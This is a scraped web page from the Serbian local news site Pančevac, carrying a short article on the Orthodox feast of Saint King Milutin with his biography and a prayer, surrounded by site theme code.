                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_51,
                .tdi_51 > p,
                .tdi_51 .tdb-block-inner > p{
			        font-family:Open Sans !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p><strong>Srpska pravoslavna crkva i njeni vernici 12. novembra obležavaju praznik posvećen Stefanu Urošu II Milutinu Nemanjiću, odnosno Svetom kralju Milutinu.</strong></p>
<p>Pripadao je dinastiji Nemanjića – bio je mlađi sin kralja Uroša I, mlađi brat kralja Dragutina i otac kralja Stefana Dečanskog.</p>
<p>Stefan Uroš II Milutin Nemanjić bio je kralj Srbije i jedan od najmoćnijih srpskih vladara u srednjem veku. Rođen je oko 1253, a umro 29. oktobra 1321. u Nerodimlju kod Uroševca, na Kosovu i Metohiji.</p>
<p>Tokom njegove skoro četrdesetogodišnje vladavine kraljevina Srbija je otpočela širenje ka jugu na račun Vizantije sa kojom je 1299. uspostavljena granica na liniji Ohrid-Prilep-Štip, čime je srpskoj državi priključen severni deo današnje Albanije i veći deo današnje Makedonije. Pored toga, vodio je uspešne ratove sa Bugarima, od kojih je trajno osvojio Braničevo sa Kučevom, i sa Tatarima.</p>
<p>Zbog svog zadužbinarskog delovanja Milutin je kanonizovan dve i po godine posle smrti i proglašen Svetim kraljem.</p>
<p><strong>Molitva</strong></p>
<p><em>“Na Zemlji si svom dušom zavoleo Hrista i NJegove si zapovesti sačuvao. Kao reka si bogato napojio siromašne milosrđem, sačuvavši svoj narod. I grob sa tvojim moštima mirisna isceljenja svima podaje: Zato te molimo, Sveti Milutine, isprosi dušama našim veliku milost”.</em></p>
<p>(Pančevac)</p>
<p><a href="https://www.pancevac-online.rs/295466/slavimo-svetog-prepodobnog-avramija-zatvornika-danas-izdrzite-sve-nedace-jer-vam-sledi-pomoc-ovog-sveca-video/">SLAVIMO SVETOG PREPODOBNOG AVRAMIJA ZATVORNIKA Danas izdržite sve nedaće, jer vam sledi pomoć ovog sveca VIDEO</a></p>
<p>&nbsp;</p>
</div></div><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_53,
				.tdi_53 .tdc-inner-columns{
				    display: block;
				}.tdi_53 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 .vc_column-inner > .wpb_wrapper,
				.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_56 td-pb-border-top blok_tri td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-theme-wrap .tdi_56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .block-title > *,
            .td-theme-wrap .tdi_56 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_56 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_56 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_56 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_56 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-read-more a,
            .td-theme-wrap .tdi_56 .td-weather-information:before,
            .td-theme-wrap .tdi_56 .td-weather-week:before,
            .td-theme-wrap .tdi_56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_56 .td-post-category,
            .td-theme-wrap .tdi_56 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdi_56 .td-block-title a,
				.tdi_56 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_56 .td-subcat-list a,
				.tdi_56 .td-subcat-dropdown span,
				.tdi_56 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}.tdi_56 .td-load-more-wrap a{
					font-family:Open Sans !important;
				}.tdi_56 .td_module_mx4 .entry-title{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_56 .td_module_mx4 .td-post-category{
					font-family:Open Sans !important;
				}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"el_class":"blok_tri","limit":"3","category_id":"_related_tag","custom_title":"POVEZANE VESTI","block_template_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"438","f_header_font_size":"15px","f_header_font_weight":"700","header_color":"#6f0707","mx4f_cat_font_family":"438","mx4f_title_font_family":"438","f_more_font_family":"438","f_ajax_font_family":"438","mx4f_title_font_weight":"700","mx4f_title_font_size":"14px","mx4_tl":"30","block_type":"td_block_15","separator":"","custom_url":"","post_ids":"-295515","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":295515}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "td_block_15";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "173";
block_tdi_56.header_color = "#6f0707";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "58";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POVEZANE VESTI</span></h4></div><div id=tdi_56 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296553/manastir-tumane-obelezavanje-svetog-nektarija-eginskog-u-sredu-22-novembra-hiljade-ljudi-iz-celog-regiona-prisustvuju-ovom-dogadjaju/" rel="bookmark" class="td-image-wrap " title="MANASTIR TUMANE: Obeležavanje Svetog Nektarija Eginskog u sredu, 22. novembra HILJADE LJUDI IZ CELOG REGIONA PRISUSTVUJU OVOM DOGAĐAJU" ><img class="entry-thumb" src="[data-uri]" alt="" title="MANASTIR TUMANE: Obeležavanje Svetog Nektarija Eginskog u sredu, 22. novembra HILJADE LJUDI IZ CELOG REGIONA PRISUSTVUJU OVOM DOGAĐAJU" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/manstir-tumane-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296553/manastir-tumane-obelezavanje-svetog-nektarija-eginskog-u-sredu-22-novembra-hiljade-ljudi-iz-celog-regiona-prisustvuju-ovom-dogadjaju/" rel="bookmark" title="MANASTIR TUMANE: Obeležavanje Svetog Nektarija Eginskog u sredu, 22. novembra HILJADE LJUDI IZ CELOG REGIONA PRISUSTVUJU OVOM DOGAĐAJU">MANASTIR TUMANE: Obeležavanje Svetog Nektarija Eginskog u sredu, 22. novembra HILJADE LJUDI IZ CELOG REGIONA PRISUSTVUJU OVOM DOGAĐAJU</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296521/ovo-je-10-najvaznijih-slava-u-novembru-jedna-od-njih-je-treca-najucestalija-slava-u-srpskom-narodu-a-praznovali-su-je-i-nemanjici/" rel="bookmark" class="td-image-wrap " title="OVO JE 10 NAJVAŽNIJIH SLAVA U NOVEMBRU Jedna od njih je treća najučestalija u srpskom narodu, a praznovali su je i Nemanjići!" ><img class="entry-thumb" src="[data-uri]" alt="" title="OVO JE 10 NAJVAŽNIJIH SLAVA U NOVEMBRU Jedna od njih je treća najučestalija u srpskom narodu, a praznovali su je i Nemanjići!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/464305_arandjelovdan_ls-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296521/ovo-je-10-najvaznijih-slava-u-novembru-jedna-od-njih-je-treca-najucestalija-slava-u-srpskom-narodu-a-praznovali-su-je-i-nemanjici/" rel="bookmark" title="OVO JE 10 NAJVAŽNIJIH SLAVA U NOVEMBRU Jedna od njih je treća najučestalija u srpskom narodu, a praznovali su je i Nemanjići!">OVO JE 10 NAJVAŽNIJIH SLAVA U NOVEMBRU Jedna od njih je treća najučestalija u srpskom narodu, a praznovali su je i Nemanjići!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296466/danas-obelezavamo-dan-33-sveta-mucenika-njihova-imena-su-upisana-u-knjigu-zivota-a-medju-njima-je-bio-i-jeron/" rel="bookmark" class="td-image-wrap " title="DANAS OBELEŽAVAMO DAN 33 SVETA MUČENIKA Njihova imena su upisana u Knjigu života, a među njima je bio i Jeron" ><img class="entry-thumb" src="[data-uri]" alt="" title="DANAS OBELEŽAVAMO DAN 33 SVETA MUČENIKA Njihova imena su upisana u Knjigu života, a među njima je bio i Jeron" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/3706842_screenshot-20231119-171843_ls-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296466/danas-obelezavamo-dan-33-sveta-mucenika-njihova-imena-su-upisana-u-knjigu-zivota-a-medju-njima-je-bio-i-jeron/" rel="bookmark" title="DANAS OBELEŽAVAMO DAN 33 SVETA MUČENIKA Njihova imena su upisana u Knjigu života, a među njima je bio i Jeron">DANAS OBELEŽAVAMO DAN 33 SVETA MUČENIKA Njihova imena su upisana u Knjigu života, a među njima je bio i Jeron</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .block-title > *,
            .td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-read-more a,
            .td-theme-wrap .tdi_57 .td-weather-information:before,
            .td-theme-wrap .tdi_57 .td-weather-week:before,
            .td-theme-wrap .tdi_57 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,
            .td-theme-wrap .tdi_57 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_57 .comment-link{
            display: inline-block;
        }.tdi_57 .comment{
            border-bottom-style: dashed;
        }.tdi_57 .comment .children{
            border-top-style: dashed;
        }.tdi_57 .td-comments-title a,
        .tdi_57 .td-comments-title span{
            font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="http://test.pancevac-online.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentariši:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentariši:</label>
                            <div class="td-warning-comment">molimo unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovde unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">uneli ste neispravnu email adresu</div>
                                <div class="td-warning-email">molimo vas unesite svoju email adresu</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web-sajt:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web-sajt:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">sačuvajte moje ime, email i website u ovom pregledaču prilikom budućeg komentarisanja.</label>
                          </p>
<input type="hidden" aria-required="true" id="g-recaptcha-response" name="g-recaptcha-response" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q">
                                     <input type="hidden" name="action" value="validate_captcha"> 
                                     <input name="buttonSubmit" type="submit" id="buttonSubmit" class="submit" value="Postavi komentar" /> 
                                     <input type="hidden" name="comment_post_ID" value="295515" id="comment_post_ID" />
                                     <input type="hidden" name="comment_parent" id="comment_parent" value="0" />
                                     <div class="td-warning-captcha">Captcha verification failed!</div>
                                     <div class="td-warning-captcha-score">цаптцха кориснички резултат није успео. молимо Вас да нас контактирате!</div>
                                     </form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_58,
                .tdi_58 p{
			        font-family:Open Sans !important;font-size:12px !important;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Zabranjeni su govor mržnje, vređanje na nacionalnoj, rasnoj ili rodnoj osnovi, vređanje ličnosti korisnika i osoba čija se imena pojavljuju na sadržajima portala, kao i upotreba vulgarnih reči. Svako korišćenje portala suprotno navedenom biće kažnjeno oduzimanjem prava korisnika na pristup portalu kome će pristup biti trajno ili privremeno uskraćen. Svako ugrožavanje lične i porodične bezbednosti korisnika portala, kao i lica čije se ime navodi u sadržaju portala, putem pretnji ili na bilo koji drugi način, nije dozvoljeno i svako takvo ponašanje može biti krivično gonjeno od strane nadležnih organa. Nije dozvoljeno lažno predstavljanje, predstavljanje u ime drugog pravnog ili fizičkog lica. Zabranjeno je pisati velikim slovima (Full Capslock).</p>
<p>Komentari i sadržaji koji se ne odnose na teme portala biće obrisani bez prethodne najave, a korisnicima koji pošalju takve komentare i sadržaje biće u više navrata onemogućen pristup portalu. Ukoliko korisnik smatra da je nepravedno kažnjen, ima pravo da kontaktira administratora.</p>
</div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 pancevac_sidebar" ><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_search"><form role="search" method="get" action="http://test.pancevac-online.rs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Pretraga</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Pretraga..."  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label=""><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="280" height="235" src="https://www.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg" alt="" class="wp-image-249963" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg 280w, http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1-150x126.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure>
</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_63 td-pb-border-top td_block_template_14 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_63 .td-block-title > *,
            .tdi_63 .td-pulldown-filter-display-option,
            .tdi_63 .td-pulldown-filter-display-option i {
                color: #fff !important;
            }

            
            .tdi_63 .td-block-title {
                background-color: #C61010 !important;
            }

            
            .tdi_63 .td_module_wrap:hover .entry-title a,
            .tdi_63 .td_quote_on_blocks,
            .tdi_63 .td-opacity-cat .td-post-category:hover,
            .tdi_63 .td-opacity-read .td-read-more a:hover,
            .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .tdi_63 .td-instagram-user a,
            .tdi_63 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_63 .td-pulldown-filter-link:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover i {
                color: #dd3333 !important;
            }

            .tdi_63 .td-next-prev-wrap a:hover,
            .tdi_63 .td-load-more-wrap a:hover {
                background-color: #dd3333 !important;
                border-color: #dd3333 !important;
            }

            .tdi_63 .td-read-more a,
            .tdi_63 .td-weather-information:before,
            .tdi_63 .td-weather-week:before,
            .tdi_63 .td-exchange-header:before,
            .td-footer-wrapper .tdi_63 .td-post-category,
            .tdi_63 .td-post-category:hover {
                background-color: #dd3333 !important;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
